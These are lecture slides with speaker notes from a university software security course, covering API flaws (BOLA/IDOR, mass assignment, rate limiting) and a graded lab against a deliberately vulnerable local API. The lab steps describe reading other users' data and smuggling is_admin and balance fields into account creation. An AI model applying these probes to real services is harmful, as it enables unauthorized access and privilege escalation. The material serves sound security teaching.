
SOFTWARE SECURITY 2 / WEEK 10
That backdoor, step by step
KOSEN-KMITL | Software Security 2 · Week 10
18
Notes:
The chain the bash on the previous slide describes — walk it top to bottom once. The point is not WordPress specifics; it's that a legitimate, authenticated feature became RCE because nothing separated "edit content" from "edit code" and nothing verified integrity. ~2 min.

Slide 19

SOFTWARE SECURITY 2 / WEEK 10
One API, three flaws
KOSEN-KMITL | Software Security 2 · Week 10
19
Notes:
Synthesis slide — today's three graded bugs, each traced to its exact line and exact fix. Land on the closing line: nothing here is a malformed-input problem, which is why "sanitize your inputs" doesn't apply this week — these are missing checks, not bad parsing. ~4 min.

Slide 20
SOFTWARE SECURITY 2 / WEEK 10
🥷 Today's raid — the graded target
Prebuild the image before class with docker compose build; run docker compose up --no-build --pull never → :8080 (vulnerable) / :8081 (fixed):
1
BOLA: 401 → 403 → 200 — probe with no token, get denied reading another user's orders, then read your own orders successfully
2
Mass assignment: smuggle is_admin/balance into account creation
3
Resource consumption: 401×5 → 429×2 on /api/login
4
Defend: author the two bounded policy functions in student_task.py, verify positive/negative controls; use solution_api.py only as comparison reference
KOSEN-KMITL | Software Security 2 · Week 10
20
Notes:
The shared practical is 60 points. All students author the bounded authorization/binding change and explain controls. crAPI remains optional with zero required grading weight.

Slide 21
SOFTWARE SECURITY 2 / WEEK 10
🥷 Today's raid — the graded target (cont.)
Bonus (optional, ~20 min): crAPI — OWASP's own intentionally-vulnerable API, real GUID-based BOLA, capture-only, no fix step, no separate grade
KOSEN-KMITL | Software Security 2 · Week 10
21
Notes:
The shared practical is 60 points. All students author the bounded authorization/binding change and explain controls. crAPI remains optional with zero required grading weight.

Slide 22
SOFTWARE SECURITY 2 / WEEK 10
Deliverable
📋 Worksheet 10 — labs/week10-api-security/worksheet.md · follow the 100-minute core run sheet.
Local BOLA/mass-assignment/throttling observations, mapped to the API taxonomy
Your student_task.py authorization/binding diff and python3 check_student.py results
Legitimate requests still succeed; cross-user requests and sensitive binding fail
Assigned written version only: Conventional Part 2/4 (20/20) or AIR Audit/EiPE/Prompt (20/10/10), after the shared practical 60.
KOSEN-KMITL | Software Security 2 · Week 10
22
Notes:
The prebuilt solution is a comparison reference. Students author the bounded policy functions and retain red/green evidence. Public demo flags alone do not identify a student's work.

Slide 23
SOFTWARE SECURITY 2 / WEEK 10
Key takeaways
BOLA/IDOR is the dominant API bug — check ownership
Bind only fields you intend
Validate and throttle everything
KOSEN-KMITL | Software Security 2 · Week 10
23
Notes:
Recap. Cold-call: "what one check stops BOLA?" (per-object ownership authorization). ~2 min.

Slide 24
SOFTWARE SECURITY 2 / WEEK 10
Questions?
Next week: Memory-safety & exploitation
KOSEN-KMITL | Software Security 2 · Week 10
24
Notes:
Cliffhanger: "Next week we leave the web — crash a C binary with a fuzzer and hijack its execution, then rewrite it in Rust." Remind crAPI pulled before next session.

Slide 25
SOFTWARE SECURITY 2 / WEEK 10
Current class hand-in
Class: quiz/review 10 + explanation/demo 15 + supervised practice 100 + debrief 20 + evidence capture 5 minutes. Prepare tools, images and access before class. The full reference tasks remain below; their standalone estimates are not an instruction to finish the entire bank during the class. Assessment: all students complete the shared practical 60/100 plus one assigned version's 40/100. Conventional uses the ordinary Part 2 questions (20) and Part 4 reflection (20).
AIR-Sec uses Audit-the-AI (20), Explain-in-Plain-English (10) and Prompt Problem (10). The unassigned written version is reference practice, not an extra requirement. Each teaching worksheet contributes 2.5 course points, making 12 individual worksheets worth 30 in total. Both versions submit their own commands/results and explanation, and complete the student patch and control tests where assigned.
KOSEN-KMITL | Software Security 2 · Week 10
25

Slide 26
SOFTWARE SECURITY 2 / WEEK 10
Current class hand-in (cont.)
Personal flags are used only for an actually issued instance; a local demo flag alone does not demonstrate understanding. Viva/reproduction checks verify the existing work within its rubric: no additional points or automatic-zero gate. 100-minute core run sheet (time, not points): Probe BOLA/mass assignment/throttling 35; implement student authorization/binding 35; positive/negative controls 20; interpret limits 10. The practical rubric is 20 + 20 + 20 = 60 points.
Complete student_task.py and run python3 check_student.py. The reference solution_api.py remains available for comparison, but the submitted student functions must be your own. Both versions submit the function diff, test transcript and explanation. X-User-Id is a deliberately supplied identity assumption for authorization teaching; accepting that header is not production authentication.
KOSEN-KMITL | Software Security 2 · Week 10
26

